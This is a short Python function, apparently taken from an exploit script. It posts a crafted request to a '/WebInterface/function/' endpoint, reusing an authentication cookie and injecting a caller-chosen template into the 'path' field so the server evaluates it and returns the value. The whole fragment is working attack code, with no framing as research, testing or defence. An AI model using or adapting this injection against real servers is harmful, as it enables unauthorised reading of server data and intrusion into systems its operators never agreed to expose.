 def get_template_value(url, cookies, template):
    """Send a request to retrieve a value using a server template."""
    payload = {
        "c2f": cookies['currentAuth'],
        "command": "zip",
        "path": f"{{{template}}}",
        "names": "any"
    }
    return requests.post(f"{url}/WebInterface/function/", data=payload, cookies=cookies).text